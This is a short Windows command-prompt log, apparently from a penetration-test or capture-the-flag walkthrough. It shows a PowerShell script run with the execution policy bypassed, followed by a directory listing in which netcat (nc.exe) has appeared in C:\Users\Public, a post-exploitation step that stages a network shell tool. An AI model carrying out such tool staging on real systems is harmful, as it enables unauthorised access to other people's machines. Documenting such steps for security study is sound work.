 C:\Users\Public>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File httpdownload.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File httpdownload.ps1
C:\Users\Public>dir
dir
Volume in drive C has no label.
Volume Serial Number is 0AE1-7923
Directory of C:\Users\Public
12/31/2020  10:55 AM    <DIR>          .
12/31/2020  10:55 AM    <DIR>          ..
10/15/2016  07:09 PM    <DIR>          Documents
07/16/2016  03:47 AM    <DIR>          Downloads
12/31/2020  10:54 AM               110 httpdownload.ps1
07/16/2016  03:47 AM    <DIR>          Music
12/31/2020  10:55 AM            59,392 nc.exe
07/16/2016  03:47 AM    <DIR>          Pictures
07/16/2016  03:47 AM    <DIR>          Videos
2 File(s)         59,502 bytes
7 Dir(s)  53,339,066,368 bytes free